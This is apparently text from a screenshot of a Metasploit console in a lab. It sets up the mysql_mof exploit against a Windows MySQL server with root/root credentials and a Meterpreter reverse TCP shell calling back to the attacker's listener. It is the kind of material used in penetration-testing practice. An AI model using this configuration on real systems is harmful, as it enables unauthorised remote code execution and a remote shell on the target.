 msf exploit(windows/mysql/mysql_mof) > set LHOST 192.168.88.130
LHOST => 192.168.88.130
msf exploit(windows/mysql/mysql_mof) > show options

Module options (exploit/windows/mysql/mysql_mof):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   PASSWORD  root             yes       The password to authenticate with
   RHOST     192.168.88.128   yes       The target address
   RPORT     3306             yes       The target port (TCP)
   USERNAME  root             yes       The username to authenticate as


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.88.130   yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   MySQL on Windows prior to Vista